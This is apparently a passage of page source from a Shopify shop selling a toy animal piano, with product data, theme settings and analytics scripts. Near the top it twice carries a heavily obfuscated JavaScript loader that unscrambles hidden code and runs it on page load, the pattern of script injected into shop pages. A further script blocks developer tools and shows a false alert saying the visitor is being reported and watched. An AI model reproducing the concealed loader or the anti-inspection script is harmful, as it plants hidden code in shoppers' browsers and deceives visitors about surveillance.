c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
     	
    <link rel="stylesheet" href="//braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355">

    <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 9.99,
          "priceCurrency": "USD",
          "priceValidUntil": "2025-12-17","sku": "BRC.EASYPLAYANIMALPIANO5131","url": "/products/light-sound-learning-toy-animal-piano-5131/products/light-sound-learning-toy-animal-piano-5131?variant=49182643028273"
        }
],
      "gtin13": "4893204351315",
      "productId": "4893204351315",
    "brand": {
      "name": "EASYPLAY"
    },
    "name": "Light \u0026 Sound Learning Toy Animal Piano 5131",
    "description": "Light \u0026amp; Sound Learning Toy Animal Piano 5131\n\n\n \nLight \u0026amp; Sound Learning Toy toys are designed to stimulate children's sensory and cognitive development through lights and sounds.\nThese toys are great for stimulating the senses.\nHere are some benefits:\nSensory stimulation:Toys with lights and sounds help stimulate children's senses. Colorful lights and soothing sounds can attract attention and improve visual and auditory perception.Cognitive development:Toys that involve lights and sounds can help with cognitive development. They encourage curiosity, exploration, and problem solving. Children can learn about cause and effect by pressing buttons or interacting with different parts of the toy.Motor coordination:Toys with buttons, levers, and other interactive parts require precise movements. This helps develop children's fine motor skills, especially when trying to push buttons or turn gears.Fun and entertainment:In addition to the developmental benefits, these toys also provide fun and entertainment. Flashing lights and pleasant sounds keep kids engaged and entertained.Social interaction:Toys with lights and sounds can be shared with other children. This promotes social interaction, especially when children play together and explore the toy's features.Relaxation and comfort:Some children find lights and sounds comforting. Toys with soft lights and peaceful melodies can help calm and relax little ones.\nRemember to always supervise use and check the recommended age ranges to ensure the safety and suitability of the toy for your child's age!",
    "category": "Toys",
    "url": "/products/light-sound-learning-toy-animal-piano-5131/products/light-sound-learning-toy-animal-piano-5131",
    "sku": "BRC.EASYPLAYANIMALPIANO5131",
    "image": {
      "@type": "ImageObject",
      "url": "https://braziliancorner.shop/cdn/shop/files/1_894c9971-be5a-41dc-960b-f3d0832e2261_1024x.png?v=1715374033",
      "image": "https://braziliancorner.shop/cdn/shop/files/1_894c9971-be5a-41dc-960b-f3d0832e2261_1024x.png?v=1715374033",
      "name": "Light \u0026 Sound Learning Toy Animal Piano 5131",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://braziliancorner.shop"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Light \u0026 Sound Learning Toy Animal Piano 5131",
          "item": "https://braziliancorner.shop/products/light-sound-learning-toy-animal-piano-5131"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} USD",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product,page",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "Save {{savings}}",
        productFormUnavailable: "Unavailable",
        productFormAddToCart: "Buy now",
        productFormSoldOut: "Sold out",
        shippingEstimatorNoResults: "No shipping could be found for your address.",
        shippingEstimatorOneResult: "There is one shipping rate for your address:",
        shippingEstimatorMultipleResults: "There are {{count}} shipping rates for your address:",
        shippingEstimatorErrors: "There are some errors:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/theme.min.js?v=43322193085668013661746132946" defer></script>
    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/custom.js?v=69914894784731455691743079355" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65856995633,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65856995633,storefrontBaseUrl: "https://braziliancorner.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1394934065","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1300037937","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"feca4421aae7ca748b48dfab898de65a","type":"APP","apiClientId":6618595,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"846430513","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-XV19JBSRJ4\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_l